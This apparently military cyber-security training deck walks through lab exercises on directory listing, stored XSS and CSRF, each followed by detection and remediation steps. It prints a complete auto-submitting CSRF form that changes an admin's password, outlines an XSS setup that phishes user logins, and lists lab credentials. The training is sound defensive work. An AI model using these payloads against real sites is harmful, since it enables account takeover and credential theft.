Slide 1
국방 사이버 보안
7주차

Slide 2




/Training/Unit/Web/2 2. 취약점 직접 객체 참조
교육목표
Directory Listing 취약점 공격을 탐지할 수 있다.
Directory Listing 취약점 공격을 대응할 수 있다.
실습환경
공격 서버 : Linux (Kali)
웹 서버 : Linux (CentOS 6)
대응실습
공격자는 현재 디렉토리 리스팅 취약점이 있는 서버를 확인하였다.
이때 게시글과 관련된 디렉토리 밑에 접근하여,
게시글에 파일을 업로드 하면 보관되는 경로가 어디인지 확인하고,
항목들 중 keycode.txt 파일안의 내용을 확인하시오.
참고사항
[시스템 정보]
계정 : root / toor
[참고]
피해 웹 서버: http://web.navy.mil.kr/webhack
L I N K

Slide 3




웹 브라우저 iceweasel 프로그램 실행
인터넷 url 창에 http://web.navy.mil.kr/webhack를 입력하여 피해 서버에 접속
3. 웹 페이지에 게시글 목록에 경로 확인
4. 게시글 경로로 들어가 디렉토리 확인한다.
L I N K

Slide 4


5. keycode.txt 클릭.
터미널 실행
#acheck
L I N K

Slide 5

/Training/Unit/Web/2 2. 취약점 직접 객체 참조 - 대응
교육목표
Directory Listing 취약점 공격을 탐지할 수 있다.
Directory Listing 취약점 공격을 대응할 수 있다.
실습환경
공격 서버 : Linux (Kali)
웹 서버 : Linux (CentOS 6)
대응실습
귀하의 웹페이지에서 공격자는 Directory Listing 공격을 사용하여
웹서버의 구조와 파일 정보를 얻고 있다.
공격자로부터 Directory Listing에 대한 공격을 차단하여
보안을 강화하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1. wireshark를 이용
2. Directory Listing 공격 차단 방법을 위한 설정 : /etc/httpd/conf/httpd.conf
L I N K

Slide 6




[탐지]
웹 서버에서 아이콘 클릭
1. wireshark를 이용하여 패킷을 확인
- 접속한 웹서버의 IP로 들어오는 http 패킷으로 GET /webhack/board로 접속하는 정보를 가지고 있는 패킷을 확인한다.
- 패킷에 오른쪽 마우스 클릭 후 Follow TCP Stream 클릭 하여 패킷의 상세한 내용을 확인한다.
- Follow TCP Stream정보에 웹서버의 board의 목록이 전송되는 것을 확인 할수 있다.
L I N K

Slide 7



[대응]
1. Directory Listing에 대한 공격을 차단 방법
/etc/httpd/conf/httpd.conf 설정 파일에서
모든 Options Indexes FollowSymLinks -> Options FollowSymLinks 변경
(/etc/httpd/conf/httpd.conf : 웹 서버 설정 파일)
(Options Indexes FollowSymLinks : 디렉토리 지시자는 해당 디렉토리 이하의 모든 웹 문서를 웹 페이지에서 어떻게 제어 할 것인가. )
# vi /etc/httpd/conf/httpd.conf
2. 서비스 재시작
# service httpd restart
터미널 실행
# check
L I N K

Slide 8
/Training/Unit/Web/8 8. XSS 공격/방어
교육목표
XSS 취약점 공격을 탐지하고 대응 할 수 있다.
실습환경
공격 서버 : Linux (Kali)
웹 서버 : Linux (CentOS 6)
대응실습
공격자는 현재 피해 웹서버의 로그인 페이지소스를 얻고, 게시글 페이지에 xss 취약성을 알아내었다. 이때 피해서버에 게시글에 접근하는 사용자들의 id/password를 얻을 수 있는 xss 공격을 실행하고, 실행에 쓰인 php의 정확한 파일의 경로와 이름, 공격 게시글의 url을 입력하시오.
참고사항
[시스템 정보]
계정 : root / toor
[참고]
피해 웹 서버: http://web.navy.mil.kr/webhack
xss 공격에 필요한 php들 : /var/www/파일
게시글 생성 계정 : test01 /test01
악성 스크립트: /var/www/xssattack.txt
L I N K

Slide 9





4) 웹 브라우저 iceweasel 프로그램 실행
공격자는 피해 웹페이지에 XSS 취약점 공격을 실행한다.
1) /var/www/밑에 파일들 확인
# cd /var/www 󰏮
# ls 󰏮
2) localhost가 사용되는 웹 서버 기본 파일 위치를 파악하고 공격에 사용할 php 파일을 이동
# cp ./getlogininfo.php ./html 󰏮
< getlogininfo.php -> 로그인 시 계정을 피싱하는 php>
# cp ./member_login.php ./html 󰏮
<member_login.php -> 로그인 폼php>
5) 인터넷 url 창에 http://web.navy.mil.kr/webhack를 입력하여 피해 서버에 접속
3) 사용할 xss 스크립트 내용 확인
# vi xssattack.txt 󰏮
L I N K

Slide 10


6) http://web.navy.mil.kr/webhack/Guestboard에 들어가기
7) 게시글 생성
계정: ID: ltest01 Password: test01
Email: test01@hack.mil.kr
Subject: attack
Contents : /var/www/xssattack.txt내용
L I N K

Slide 11



# vi /var/www/phishing-result.txt 파일에 로그인 정보 확인
8) 게시글 위치 확인
- 악의적인 게시글이 있는 게시판에서 마우스 오른쪽 클릭
- Copy link location
터미널 실행
# check
9) admin/lab 로그인 후 공격 게시글에 접근 후 공격 성공 확인
-재 로그인 id;admin pw lab
L I N K

Slide 12
/Training/Unit/Web/8 8. XSS 공격/방어 - 대응
교육목표
XSS 취약점 공격을 탐지하고 대응 할 수 있다.
실습환경
공격 서버 : Linux (Kali)
웹 서버 : Linux (CentOS 6)
대응실습
귀하의 피해 서버는 XSS 취약점 공격을 통해 특정 게시글에 접근하면. id/password 값을 갈취당하는 피해가 나타났다. 이때 xss 공격을 하고 있는 게시글을 웹 서버DB에 접근하여 찾아 삭제하고, XSS 취약점에 대해 대응하여라.
참고사항
[시스템 정보]
계정 : root / toor
[참고]
mysql 접근 방법: mysql –u root –p
게시글 파일 위치 : /var/www/html/webhack/board/board_write_ok.php
L I N K

Slide 13




3) 웹 페이지 접속 후 악의적인 게시글 확인
1) mysql – u root – p로 DB에 접근
# mysql -u root -p 󰏮
> lab 󰏮
[대응]
1) mysql 접속 후 해당 테이블 삭제
> delete from board where strNumber ="75"; 󰏮
2) 웹 페이지 게시글 업로드 되는 웹 소스 수정
# vi var/www/html/webhack/board/board_write_ok.php 󰏮
2) 테이블에서 악의적인 행위가 들어있는 게시글 확인
> use webhack 󰏮
> select * from board 󰏮
L I N K

Slide 14

3) 웹 서비스 재시작
# service httpd restart 󰏮
# service mysqld restart 󰏮
(mysql 변경이 있으므로 mysqld 서비스도 재시작 )
터미널 실행
# check
L I N K

Slide 15
/Training/Unit/Web/9 9. 3.1. 크로스 사이트 요청변조
교육목표
CSRF 취약점 공격을 탐지하고 대응 할 수 있다.
실습환경
공격 서버 : Linux (Kali)
웹 서버 : Linux (CentOS 6)
대응실습
공격자는 현재 CSRF 취약점 코드를 업로드 하고 실행할 수 있는 취약점 서버를 확인 하였다. 이 취약점에 대한 코드를 게시 글에 업로드 하고, admin으로 계정 로그인 하여, 게시글에 접근해 admin의 비밀번호를 변조하여라.
참고사항
[시스템 정보]
계정 : root / toor
[참고]
피해 웹 서버: http://web.navy.mil.kr/webhack
csrf 소스 위치 : /root/csrf.txt
admin 계정 정보 : admin / lab
L I N K

Slide 16

1) 웹 브라우저 iceweasel 프로그램 실행
CSRF 공격을 할 소스를 수정
피해 웹 서버: http://web.navy.mil.kr/webhack
# vi /root/csrf.txt 󰏮
<소스 설명>
2) 인터넷 url 창에 http://web.navy.mil.kr/webhack를 입력하여 피해 서버에 접속
<iframe name="ifrm" width="300" height="300"></iframe> -> 게시글에 생기는 창 크기 <form target="ifrm" name="write_form" method="post" action="http://web.navy.mil.kr/webhack/member/member_modify_ok.php" enctype="multipart/form-data"> -> 로그인 상태로 member_modify_ok.php에서 정보 수정 <input type="hidden" name="exec" value="modify"> <input type="hidden" name="nickname" value="hacked"> <input type="hidden" name="email" value="hackedEmail"> <input type="hidden" name="password" value="hacked"> <input type="hidden" name="repassword" value="hacked"> </form> <script> document.write_form.submit(); </script> </frame> -> 스크립트실행
L I N K

Slide 17



3) 공격자는 피해 웹페이지에 CSRF 취약점 공격을 실행
http://web.navy.mil.kr/webhack/webhack/board/board_list.php 이동
Writing를 눌러 게시글 작성
게시판 글을 그림처럼 작성한 뒤 저장한다.
Author : test01
Password : test01
E-mail : test01@hacked.co.kr
Subject : attack
Contents : /root/csrf.txt 내용
4) admin계정으로 게시 글 확인
L I N K

Slide 18

5) view가 변경되면 admin계정으로 다시 로그인 해본다.
터미널 실행
# check
L I N K

Slide 19
/Training/Unit/Web/9 9. 3.1. 크로스 사이트 요청변조 - 대응
교육목표
CSRF 취약점 공격을 탐지하고 대응 할 수 있다.
실습환경
공격 서버 : Linux (Kali)
웹 서버 : Linux (CentOS 6)
대응실습
귀하의 공격자는 CSRF 취약점을 사용하여 악성 게시글을 접속하면, 비밀번호가 변경되는 게시글을 만들고 있다. 이때 CSRF의 취약점을 보완할 수 있는 설정을 하여, 공격을 차단하여라..
참고사항
[시스템 정보]
계정 : root / toor
[참고]
1) 와이어샤크 툴을 이용하여 탐지
2) CSRF 공격에 대한 보완 설정
L I N K

Slide 20




웹 서버에서
아이콘 클릭
1) wireshark를 이용하여 악의적인 행위를 하는 패킷 확인
- wireshark를 이용하여 악의적인 행위를 하는 패킷 확인
- 접속한 웹 서버 IP로 들어오는 패킷 중 http 패킷으로
POST /webhack/board/board_write_ok.php정보로 가져오는 패킷 확인
L I N K

Slide 21
[대응]
1) CSRF의 취약점을 보완 설정
# vi var/www/html/webhack/board/board_write_ok.php 󰏮
2) 서비스 재시작
# service httpd restart 󰏮
터미널 실행
# check
L I N K

